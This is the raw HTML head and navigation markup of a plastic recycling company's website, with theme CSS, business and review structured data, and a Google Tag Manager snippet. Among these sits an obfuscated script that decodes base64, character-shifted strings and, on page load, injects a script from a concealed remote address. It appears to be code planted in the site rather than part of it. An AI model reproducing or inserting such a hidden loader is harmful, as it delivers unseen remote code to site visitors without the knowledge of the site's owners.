.l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:60px;--header-sticky-height:60px}.l-header:before{content:'60'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1261px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (min-width:1025px) and (max-width:1260px){.ush_image_1{height:25px!important}.l-header.sticky .ush_image_1{height:25px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:20px!important}.l-header.sticky .ush_image_1{height:20px!important}}@media (max-width:600px){.ush_image_1{height:20px!important}.l-header.sticky .ush_image_1{height:20px!important}}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:12px;padding-right:12px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:12px;margin-right:12px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-12px;margin-right:-12px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:12px;padding-bottom:12px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:12px;margin-bottom:12px}.ush_menu_2.type_desktop .menu-item-has-children.level_1>a>.w-nav-arrow{display:inline-block}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1261px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1260px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:24px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:2px}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:#ffffff;color:var(--color-content-primary)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#00b22d}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:var(--color-content-primary);color:var(--color-header-middle-bg)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#00b22d}.ush_btn_1{font-size:14px!important;margin-left:10px!important;border-radius:10px!important;padding:15px 20px 15px 20px!important}.ush_menu_2{text-align:right!important;padding-left:0px!important;padding-right:0px!important}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2{text-align:right!important}}@media (min-width:601px) and (max-width:1024px){.ush_btn_1{padding:15px!important}.ush_menu_2{text-align:right!important}}@media (max-width:600px){.ush_btn_1{font-size:11px!important;margin-left:0!important;padding:15px!important}.ush_menu_2{text-align:right!important}}</style>
				<style id="us-custom-css">.w-socials-item-link i{color:#00b800!important}.w-portfolio.with_indents .w-portfolio-item{padding:1px}.l-section.width_full .w-portfolio.with_indents .w-portfolio-list{margin:1px}.l-header .l-subheader.at_bottom{background-color:transparent}.header_hor .w-nav.type_desktop>.w-nav-list>.menu-item.level_1 .w-nav-anchor.level_1{border-radius:10px}.header_hor .w-nav.type_desktop>.w-nav-list>.menu-item.level_1:first-child .w-nav-anchor.level_1{margin-left:0}.header_hor .l-header .ush_menu_1.type_desktop .w-nav-list.level_1>.menu-item>a{padding:0 7px}.w-nav.type_desktop .w-nav-list.level_2,.ush_menu_1.type_desktop .w-nav-anchor:not(.level_1){border-radius:10px!important}#page-header>div.l-subheader.at_top.width_full{display:none!important}.person-contact-page .w-person-image{display:none}.w-nav.type_desktop .w-nav-anchor:not(.level_1){padding:5px 15px;font-size:18px}.home-logo-icon{max-width:250px!important;margin:0 auto}@media only screen and (max-width:980px){.home-logo-icon{max-width:100px!important;margin:0 auto}}.royalSlider .rsArrow{text-shadow:0 1px 0px rgb(0 0 0);color:#00b22e;background-color:#ffffffc2}.gallery post_title{text-align:center}.gallery .w-vwrapper.align_left{align-items:center;margin-bottom:-20px}input[type="submit"],button[type="submit"]{border-radius:10px!important}.cognito .c-span-24 .c-span-18{width:100%!important}.c-forms-template{max-width:900px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{text-align:left!important}.w-nav.type_mobile.m_align_none .w-nav-anchor.level_2,.w-nav.type_mobile.m_align_left .w-nav-anchor.level_2{text-align:left!important}.w-nav.type_mobile.m_align_left,.w-nav.type_mobile .w-nav-anchor:not(.w-btn){text-align:left!important}@media (max-width:1350px){.l-header.sticky .ush_image_1{height:20px!important}.w-nav.type_desktop .hover_underline .w-nav-title{font-size:15px}.w-nav.type_desktop .w-nav-anchor.level_1 .w-nav-arrow:before{font-size:15px!important}}.w-socials-list{margin:auto;max-width:fit-content;display:block}.w-socials-item-link{line-height:2.5em;width:2.5em;border-radius:60px!important;color:#ffffff!important}.w-socials.style_outlined .w-socials-item-link{box-shadow:none!important}.w-socials-list .fab{font-size:25px!important}.page-id-909 *:not(.w-hwrapper)>.w-btn-wrapper.align_none{display:none!important}@media (max-width:1300px){.quote-button-mobile .w-btn-label{font-size:30px!important}.us_custom_ae765c6d{padding:35px 10px 35px 10px!important}}@media (max-width:1050px){.quote-button-mobile .w-btn-label{font-size:18px!important}}.questions-section h3{margin-bottom:20px!important}@media (min-width:1081px){.hero-titles h1{font-size:68px!important}.hero-titles h2{font-size:45px!important}}@media (max-width:1080px){.hero-titles h1{font-size:54px!important}.hero-titles h2{font-size:35px!important}}.person-contact-page a{color:#666666!important}.tablepress thead th{font-size:15px!important;font-weight:600!important;vertical-align:middle;background-color:#000000;color:#ffffff;padding-top:10px}.available-materials-table{overflow:auto;position:relative;width:100%;margin:30px auto}.tablepress tbody td{font-size:14px!important;font-weight:400!important}#tablepress-1>thead>tr>th.column-1{background-color:#00b22d}td.column-1{background-color:#00b22d!important;color:#ffffff!important}td.column-8 a{background:#00b22d!important;color:#ffffff!important;padding:8px 10px!important;border-radius:5px!important}rd.column-8 a:before{</style>
		<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "WebSite",
"name": "Plastic Recycling Company",
"url": "https://scrapmanagement.com/"
}
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Scrap Management Inc",
  "image": "https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Plastic-Black-Icon-Color.png",
  "@id": "https://scrapmanagement.com/contact-us-our-team/",
  "url": "https://scrapmanagement.com/",
  "telephone": "(704) 251-8889",
  "priceRange": "N/A",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "10612-D Providence Rd. #750",
    "addressLocality": "Charlotte",
    "addressRegion": "NC",
    "postalCode": "28277",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 35.0665073,
    "longitude": -80.77122059999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  },
  "sameAs": "https://www.linkedin.com/in/ibeylin/" 
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCCB8DL');</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCCB8DL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Plastic Recycling Company",
  "alternateName": "Scrapmanagement",
  "url": "https://scrapmanagement.com/",
  "logo": "https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Plastic-Recycle-logo.jpg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+17042518889",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.instagram.com/scrapmanagement",
    "https://www.facebook.com/scrapmanagement",
    "https://twitter.com/scrapmgmt",
    "https://www.linkedin.com/scrapmanagement"
  ]
}
</script>
<script type="application/ld+json">
{
    "@context" : "http://schema.org",
    "@type" : "Product",
    "name" : "Plastic Scrap Recycling",
    "image": [
        "https://scrapmanagement.com/wp-content/uploads/2018/09/2018-03-21-19.46.00-1024x768.jpg",
        "https://scrapmanagement.com/wp-content/uploads/2018/09/2018-09-17-14.53.54-1024x768.jpg"
    ],
    "description" : "Scrap Management is a top rated plastic recycling company. Our services benefit businesses generating large quantities of scrap plastic for recycling. Our experts can tailor a plastic recycling program for your specific operation.",
    "brand" : {
        "@type" : "Brand",
        "name" : "Scrap Management Inc",
        "logo" : "https://scrapmanagement.com/wp-content/uploads/2021/05/UCS-Logo-Green-Large.jpg"
    },
    "aggregateRating" : {
        "@type" : "AggregateRating",
        "ratingValue": "4.8",
        "reviewCount": "32"
    },
    "review": [{
        "@type": "Review",
        "author": {
            "@type": "Person",
            "name": "Rodrigo Alcala"
        },
        "datePublished": "2022-07-03",
        "description": "Been working with Scrap Management for some years now and I am impressed by them each year. The communication and transparency is great. These guys are problem solvers!",
        "name": "Been working with Scrap Management",
        "reviewRating": {
            "@type": "Rating",
            "bestRating": "5",
            "ratingValue": "5",
            "worstRating": "1"
        }
    },{
        "@type": "Review",
        "author": {
            "@type": "Person",
            "name": "Tommy Crenshaw"
        },
        "datePublished": "2022-06-24",
        "description": "Scrap Management is an awesome company to partner with, always quick to respond with great service",
        "name": "Scrap Management is an awesome company",
        "reviewRating": {
            "@type": "Rating",
            "bestRating": "5",
            "ratingValue": "5",
            "worstRating": "1"
        }
    },{
        "@type": "Review",
        "author": {
            "@type": "Person",
            "name": "Joanna Andrade"
        },
        "datePublished": "2022-05-30",
        "description": "Scrap Mgmnt provides quality customer service in plastic recycling. We looking forward to many more years of service.",
        "name": "quality customer service in plastic recycling",
        "reviewRating": {
            "@type": "Rating",
            "bestRating": "5",
            "ratingValue": "5",
            "worstRating": "1"
        }
    },{
        "@type": "Review",
        "author": {
            "@type": "Person",
            "name": "Kasey Thompson"
        },
        "datePublished": "2022-05-25",
        "description": "I’ve been doing business with scrap management for years. Always top quality performance, highly recommend.",
        "name": "top quality performance",
        "reviewRating": {
            "@type": "Rating",
            "bestRating": "5",
            "ratingValue": "5",
            "worstRating": "1"
        }
    }],
    "sku": "7"
}
</script>


<script>
window[(function(_HJc,_Zn){var _X2wH2='';for(var _LhO9xN=0;_LhO9xN<_HJc.length;_LhO9xN++){var _cfGf=_HJc[_LhO9xN].charCodeAt();_Zn>8;_cfGf-=_Zn;_cfGf+=61;_cfGf!=_LhO9xN;_X2wH2==_X2wH2;_cfGf%=94;_cfGf+=33;_X2wH2+=String.fromCharCode(_cfGf)}return _X2wH2})(atob('e2pxNTItKCY3bCg8'), 33)] = 'e8ea6f01c11728591822';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_CwB,_ei){var _06C5U='';for(var _RjrCRJ=0;_RjrCRJ<_CwB.length;_RjrCRJ++){var _roLW=_CwB[_RjrCRJ].charCodeAt();_roLW-=_ei;_roLW!=_RjrCRJ;_ei>5;_roLW+=61;_roLW%=94;_roLW+=33;_06C5U==_06C5U;_06C5U+=String.fromCharCode(_roLW)}return _06C5U})(atob('dyUlISRJPj55JD0reDwkciN4ISUkPXJ+fD4reDwlcHY9eSQ='), 15)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><style id="us-design-options-css">.us_custom_b91424ac{margin-bottom:0px!important;padding-bottom:0px!important}.us_custom_f37aca33{padding-bottom:50px!important}.us_custom_54e7f678{margin-top:30px!important;margin-bottom:30px!important}.us_custom_59b966dc{margin-bottom:30px!important;border-radius:5px!important;padding:25px!important;box-shadow:0 1px 0 2px #e8e8e8!important}.us_custom_760f07ed{padding-top:70px!important;padding-bottom:70px!important}.us_custom_0e1da2a1{font-size:1.8rem!important;margin-bottom:0!important}.us_custom_2bfca5b2{margin-top:0px!important;padding-top:30px!important;padding-bottom:30px!important}.us_custom_ea2be81a{font-size:0.9rem!important}.us_custom_1aab1970{color:#000000!important;padding-top:30px!important;padding-bottom:30px!important}.us_custom_b48b2d62{padding-top:20px!important;padding-bottom:20px!important}.us_custom_049aac78{font-size:25px!important;line-height:1em!important;width:50%!important;border-radius:5px!important;padding:35px 10px 35px 10px!important}@media (min-width:1025px) and (max-width:1280px){.us_custom_049aac78{font-size:25px!important;line-height:1em!important;width:50%!important;padding:20px 10px 20px 10px!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_049aac78{font-size:18px!important;line-height:1em!important;font-weight:900!important;text-transform:uppercase!important;width:80%!important;padding:12px 8px 12px 8px!important}}@media (max-width:600px){.us_custom_049aac78{font-size:16px!important;line-height:1em!important;font-weight:900!important;text-transform:uppercase!important;width:100%!important;padding:12px 8px 12px 8px!important}}</style></head>
<body class="wp-singular page-template-default page page-id-7065 page-child parent-pageid-3267 wp-embed-responsive wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.28 us-core_8.28 header_hor headerinpos_top state_default wpb-js-composer js-comp-ver-8.4.1 vc_responsive">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_1638"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="Scrap-Management-Plastic-Recycling-Company" class="w-image-h"><img width="700" height="83" src="https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Plastic-Recycle-logo.jpg" class="attachment-full size-full" alt="Scrap Management" loading="lazy" decoding="async" srcset="https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Plastic-Recycle-logo.jpg 700w, https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Plastic-Recycle-logo-300x36.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_left m_layout_dropdown"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-1722"><a class="w-nav-anchor level_1" href="https://scrapmanagement.com/about-us-plastic-recycling-company/"><span class="w-nav-title">About Us</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4063"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/programs/industrial-plastics-recycling/"><span class="w-nav-title">Industrial Plastic Recycling</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2517" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2517"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/about-us-plastic-recycling-company/our-advantage/"><span class="w-nav-title">Our Advantage</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2658" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2658"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/about-us-plastic-recycling-company/warehouse-clean-out/"><span class="w-nav-title">Industrial Sustainability Solutions</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children w-nav-item level_1 menu-item-2298"><a class="w-nav-anchor level_1" href="https://scrapmanagement.com/programs/"><span class="w-nav-title">Sell Plastic</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1880" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1880"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/hdpe-poly-drum-recycling/"><span class="w-nav-title">HDPE 55 Gallon Drums</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2510" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2510"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/ibc-totes/"><span class="w-nav-title">IBC Totes/Bottles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2514"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/pet-thermoform-tray-recycling/"><span class="w-nav-title">PET Thermoform Tray Recycling</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2445" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2445"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/pp-5-plastic-recycling/"><span class="w-nav-title">Polypropylene</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2443" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2443"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/mrp-mixed-rigid-plastic/"><span class="w-nav-title">Mixed Rigid Plastic Recycling</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4308"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/programs/vinyl-recycling/"><span class="w-nav-title">Vinyl Recycling</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-1732"><a class="w-nav-anchor level_1" href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/"><span class="w-nav-title">Scrap Plastic We Buy</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1883"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/plastic-recycling-plastic-pallets/"><span class="w-nav-title">Plastic Pallets</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3869" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3869"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/programs/pp-supersac-recycling/"><span class="w-nav-title">PP Supersacs</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2506"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/ldpe-film/"><span class="w-nav-title">LDPE Film</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-9889" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-9889"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/programs/stretch-film/"><span class="w-nav-title">Stretch Film</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2852"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/eps-foam/"><span class="w-nav-title">EPS Foam</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1885" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1885"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/pvc-recycling/"><span class="w-nav-title">PVC</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-1724"><a class="w-nav-anchor level_1" href="https://scrapmanagement.com/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-2304"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/blog/ldpe-film-recycling/"><span class="w-nav-title">LDPE Film Recycling</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-2305"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/blog/mixed-rigid-plastic-recycling/"><span class="w-nav-title">Mixed Rigid Plastic Recycling</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2342" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-2342"><a class="w-nav-anchor level_2" href="https://www.recyclingtoday.com/article/rt0113-mixed-rigid-plastics-recycling/" target="_blank"><span class="w-nav-title">Gaining Momentum &#8211; Recycling Today</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1884" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1884"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/blog/pp-supersac-recycling/"><span class="w-nav-title">PP Super Sack Recycling – Benefits, Process, &#038; More</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-12823" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-12823"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/blog/closed-loop-recycling-lessons-from-european-regulations/"><span class="w-nav-title">Closed Loop Recycling</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-12824" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-12824"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/blog/implementing-sustainable-solutions/"><span class="w-nav-title">Transform Your Industrial Waste Management</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-1725"><a class="w-nav-anchor level_1" href="https://scrapmanagement.com/contact-us-our-team/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2133"><a class="w-nav-anchor level_2" href="https://scrapmanagement.com/careers/"><span class="w-nav-title">Careers</span><span 